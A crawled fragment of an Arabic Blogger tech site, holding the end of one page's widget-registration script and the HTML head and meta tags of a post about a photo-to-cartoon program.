\u0627\u0644\u0623\u062e\u0628\u0627\u0631', 'type': 'HTML', 'sectionId': 'newsticker', 'id': 'HTML13'}, {'title': '\u0627\u0644\u0631\u0628\u062d \u0645\u0646 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML14'}, {'title': '', 'type': 'HTML', 'sectionId': 'Layout-1', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'type': 'HTML', 'sectionId': 'layout-2', 'id': 'HTML7'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a [LF]', 'type': 'Label', 'sectionId': 'layout-2', 'id': 'Label1'}, {'title': '\u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML21'}, {'title': '\u062a\u0637\u0628\u064a\u0642\u0627\u062a', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML16'}, {'title': '\u062d\u0645\u0627\u064a\u0629', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML4'}, {'title': '\u0623\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML3'}, {'title': '\u0645\u0648\u0646\u062a\u0627\u062c', 'type': 'HTML', 'sectionId': 'layout-3', 'id': 'HTML2'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1440233704489552971', 'title': '\u0643\u064a\u0641 \u062a\u0639\u0631\u0641 \u0625\u0630\u0627 \u0643\u0627\u0646 \u0627\u0644\u062d\u0633\u0627\u0628 \u0639\u0644\u0649 \u0627\u0644\u0641\u064a\u0633\u0628\u0648\u0643 \u0641\u0639\u0644\u0627 \u0644\u0628\u0646\u062a \u0648\u0644\u064a\u0633 \u0648\u0644\u062f', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqulkIwMHwpOZlIurQLQMBjkjlirzGzq3H7y9mUJnCtzvOsGraLanz3qbOgAB2qxWdrTIC09H3t-m1Frdj9Tr3HYBY2esQc5e8cy_C-IYIGmM-Usj6FN6yFNygy_otjtH6apcpxxPzRls/w640-h404/facebook-695108_640.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0643\u062a\u0628 :'}, {'name': 'timestamp', 'label': '\u0622\u062e\u0631 \u062a\u062d\u062f\u064a\u062b:'}, {'name': 'comments', 'label': 'Commentaires'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0642\u0633\u0645:'}]}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML120'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'main', 'id': 'LinkList867'}, {'title': '\u0637\u0644\u062d\u0629 \u0639\u0628\u062f \u0627\u0644\u0643\u0631\u064a\u0645', 'type': 'Image', 'sectionId': 'author', 'id': 'Image2'}, {'title': '\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0623\u0633\u0641\u0644 \u0627\u0644\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0641\u0631\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'e3lnt', 'id': 'LinkList4'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML8'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML10'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML11'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0639\u0644\u064a \u0627\u0644\u0645\u0648\u0636\u064a\u0639 \u0627\u0644\u0645\u062a\u0634\u0627\u0628\u0647', 'type': 'HTML', 'sectionId': 'e3lnt', 'id': 'HTML12'}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0648\u0627\u0644\u0628 \u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML9'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'layout-4', 'id': 'HTML15'}, {'title': '\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': ' \u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 iptv \u0645\u062c\u0627\u0646\u064a\u0629 \u0645\u062f\u0649 \u0627\u0644\u062d\u064a\u0627\u0629 \u0645\u0639 \u062a\u062d\u062f\u064a\u062b \u062a\u0644\u0642\u0627\u0626\u064a \u064a\u0648\u0645\u064a', 'id': 5384116054353651972}, {'title': '\u0643\u064a\u0641\u064a\u0629 \u0625\u0646\u0634\u0627\u0621 \u0631\u0627\u0628\u0637 \u062a\u0644\u062c\u0631\u0627\u0645 \u0644\u062d\u0633\u0627\u0628\u064a', 'id': 2016982347756180276}, {'title': '\u0623\u0641\u0636\u0644 \u0623\u0643\u0648\u0627\u062f \u0645\u064a\u062a\u0627 \u062a\u0627\u062c \u0628\u0644\u0648\u062c\u0631', 'id': 2331081822305377286}, {'title': '\u0645\u0648\u0642\u0639 \u0644\u0627\u0631\u0648\u0632\u0627 \u0641\u064a\u062f\u064a\u0648 \u0644\u0645\u0634\u0627\u0647\u062f\u0629 \u0623\u062d\u062f\u062b \u0627\u0644\u0645\u0633\u0644\u0633\u0644\u0627\u062a \u0648\u0627\u0644\u0623\u0641\u0644\u0627\u0645 \u0627\u0644\u0639\u0631\u0628\u064a\u0629', 'id': 3624090555371415883}, {'title': '\u0643\u0644 \u0645\u0627 \u062a\u062d\u062a\u0627\u062c \u0645\u0639\u0631\u0641\u062a\u0647 \u0639\u0646 \u0627\u0644\u0645\u0627\u0633\u062d \u0627\u0644\u0636\u0648\u0626\u064a \u0648\u0627\u0644\u0637\u0627\u0628\u0639\u0629: \u0645\u0646 \u0627\u0644\u062a\u0639\u0631\u064a\u0641 \u0625\u0644\u0649 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645\u0627\u062a \u0627\u0644\u064a\u0648\u0645\u064a\u0629 ', 'id': 9136127979936524714}, {'title': '\u062d\u0648\u0651\u0644 \u062d\u0644\u0645\u0643 \u0625\u0644\u0649 \u0648\u0627\u0642\u0639 \u0645\u0639 \u0623\u0641\u0636\u0644 \u0634\u0631\u0643\u0629 \u062f\u064a\u0643\u0648\u0631\u0627\u062a \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629', 'id': 345297291787714243}, {'title': '\u0623\u0641\u0636\u0644 5 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0628\u0637\u0627\u0642\u0629 \u0641\u064a\u0632\u0627 \u0648 \u0645\u0627\u0633\u062a\u0631 \u0643\u0627\u0631\u062f \u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0645\u062c\u0627\u0646\u0627', 'id': 3711860299321061082}, {'title': '\u0623\u0641\u0636\u0644 \u0627\u0644\u0628\u0637\u0627\u0642\u0627\u062a \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a\u0629 \u0644\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629 \u0648\u0634\u0631\u0627\u0621 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0645\u0646 PSTNET', 'id': 5639671400977119354}, {'title': '\u0623\u0641\u0636\u0644 \u0645\u0648\u0627\u0642\u0639 \u0644\u0634\u0631\u0627\u0621 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0628\u0627\u0644\u062c\u0645\u0644\u0629 \u0628\u0623\u0633\u0639\u0627\u0631 \u0631\u062e\u064a\u0635\u0629', 'id': 3009828304014141564}, {'title': ' \u0623\u0641\u0636\u0644 \u0648\u0623\u0631\u062e\u0635 5 \u0645\u0648\u0627\u0642\u0639 \u0634\u062d\u0646 \u0627\u0644\u0623\u0644\u0639\u0627\u0628 \u0623\u0648\u0646\u0644\u0627\u064a\u0646', 'id': 5484026319051539886}]}, {'title': '\u0623\u0641\u0636\u0644 \u0642\u0627\u0644\u0628 \u0645\u062a\u062c\u0631 \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0648 \u0627\u0644\u062a\u0633\u0648\u064a\u0642 \u0628\u0627\u0644\u0639\u0645\u0648\u0644\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '5480400030701312185'}, {'title': '\u0627\u0644\u0623\u0633\u0626\u0644\u0629 \u0627\u0644\u0634\u0627\u0626\u0639\u0629[FAQ]', 'type': 'LinkList', 'sectionId': 'layout-5', 'id': 'LinkList3'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-5', 'id': 'HTML6'}, {'title': '\u0625\u0639\u0644\u0627\u0646', 'type': 'HTML', 'sectionId': 'space-layout', 'id': 'HTML152'}, {'title': '\u0647\u0648\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'layout-9', 'id': 'HTML25'}, {'title': '\u0628\u0644\u0648\u062c\u0631', 'type': 'HTML', 'sectionId': 'layout-6', 'id': 'HTML17'}, {'title': '\u0623\u062f\u0633\u0646\u0633', 'type': 'HTML', 'sectionId': 'layout-7', 'id': 'HTML18'}, {'title': '\u064a\u0648\u062a\u064a\u0648\u0628', 'type': 'HTML', 'sectionId': 'layout-8', 'id': 'HTML19'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-one', 'id': 'PageList3'}, {'title': '\u0622\u062e\u0631 \u0645\u0634\u0627\u0631\u0643\u0629', 'type': 'HTML', 'sectionId': 'luna-colm-footer-two', 'id': 'HTML20'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'luna-colm-footer-three', 'id': 'PageList2'}, {'title': 'social media', 'type': 'LinkList', 'sectionId': 'social-media-footer', 'id': 'LinkList222'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'contact-section', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'options', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'options', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList30', 'side-mobile-menu', document.getElementById('LinkList30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'top-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}, {'isCurrentPage': false, 'href': 'https://www.khadamatona.com/', 'title': '\u062e\u0640\u0640\u062f\u0645\u0640\u0640\u0627\u062a\u0640\u0640\u0646\u0640\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'social-media', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'adver-space', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'newsticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'Layout-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Layout-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'layout-2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'layout-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'layout-3', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'layout-3', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'layout-3', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'layout-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'layout-3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2341382555-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML120', 'main', document.getElementById('HTML120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'main', document.getElementById('LinkList867'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'author', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'e3lnt', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'e3lnt', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'e3lnt', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'e3lnt', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'e3lnt', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'layout-4', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'layout-4', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'layout-5', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'layout-5', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML152', 'space-layout', document.getElementById('HTML152'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'layout-9', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'layout-6', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'layout-7', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'layout-8', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'luna-colm-footer-one', document.getElementById('PageList3'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/withdraw-adsense-earnings.html', 'id': '1060883411234486370', 'title': '\u0633\u062d\u0628 \u0623\u0631\u0628\u0627\u062d \u0623\u062f\u0633\u0646\u0633'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/advertise-on-our-website.html', 'id': '1290904938206500826', 'title': '\u0623\u0639\u0640\u0644\u0640\u0646 \u0641\u064a \u0645\u0640\u0648\u0642\u0639\u0640\u0646\u0640\u0627'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/contact-us.html', 'id': '5217935764217944800', 'title': '\u0627\u062a\u0635\u0644 \u0628\u0646\u0627'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'luna-colm-footer-two', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'luna-colm-footer-three', document.getElementById('PageList2'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/privacy-policy.html', 'id': '5706317043790154468', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/blog-page_24.html', 'id': '4208178910308786409', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u0625\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.blogadse.com/p/1.html', 'id': '7819581616170550979', 'title': '\u0645\u0646 \u0646\u062d\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5FIzVeROVOAGfAKw1By9op24Wacw:1762323221770', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2021/02/Photo-to-Cartoon.html
body_size: 181284
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title>تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content='تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' property='og:title'/>
<meta content='تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' property='og:image:alt'/>
<meta content='تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' name='twitter:title'/>
<meta content='تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/w640-h524/78.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/w640-h524/78.jpg' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvZBYwAaZQmpyBL-XoyBQC2LyZjuBhyb1Mi-M37BQNlly-GUh_o4khQIOs96LHyjTt7dvZgXwWufA4hWe7dYl5b-5If3mfFHN6p2g-EQSfVf3xTQYspQ6U8EA1PxNm-LHrt4giJM9eU4/w700/78.jpg' rel='image_src'/>
<!-- Meta Description -->
<meta content='برنامج مميز تستطيع من خلاله تحويل أي صورة الى رسمة كرتونية بسرعة وبساطة , فالبرنامج يحتوي على واجهة استخدام جميلة وغير معقدة , كما ان حجم البرنامج صغي' name='description'/>
<meta content='برنامج مميز تستطيع من خلاله تحويل أي صورة الى رسمة كرتونية بسرعة وبساطة , فالبرنامج يحتوي على واجهة استخدام جميلة وغير معقدة , كما ان حجم البرنامج صغي' property='og:description'/>
<meta content='برنامج مميز تستطيع من خلاله تحويل أي صورة الى رسمة كرتونية بسرعة وبساطة , فالبرنامج يحتوي على واجهة استخدام جميلة وغير معقدة , كما ان حجم البرنامج صغي' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني, تنزيل أفضل برنامج لتحويل الصور العادية الى رسم كرتوني مميز مجانا وبرابط مباشر للكمبيوتر' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
